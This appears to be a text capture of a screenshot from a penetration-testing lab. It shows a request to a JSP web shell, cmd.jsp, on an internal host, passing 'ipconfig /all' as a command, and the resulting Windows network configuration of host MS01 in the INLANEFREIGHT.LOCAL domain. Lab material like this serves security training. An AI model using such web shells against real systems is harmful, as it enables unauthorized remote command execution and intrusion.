 192.168.195.205:8080/de
192.168.195.205:8080/deploymenttest/cmd.jsp?cmd=ipconfig+%2Fall
Send
Command: ipconfig /all
Windows IP Configuration
Host Name . . . . . . . . . . . . : MS01
Primary Dns Suffix  . . . . . . . : INLANEFREIGHT.LOCAL
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
DNS Suffix Search List. . . . . . : INLANEFREIGHT.LOCAL
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
Description . . . . . . . . . . . : Intel(R) 82574L Gigabit Network Connection
Physical Address. . . . . . . . . : 00-0C-29-B3-68-E2
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
IPv4 Address. . . . . . . . . . . : 192.168.195.205(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.195.2
DNS Servers . . . . . . . . . . . : 192.168.195.204
1.1.1.1
NetBIOS over Tcpip. . . . . . . . : Enabled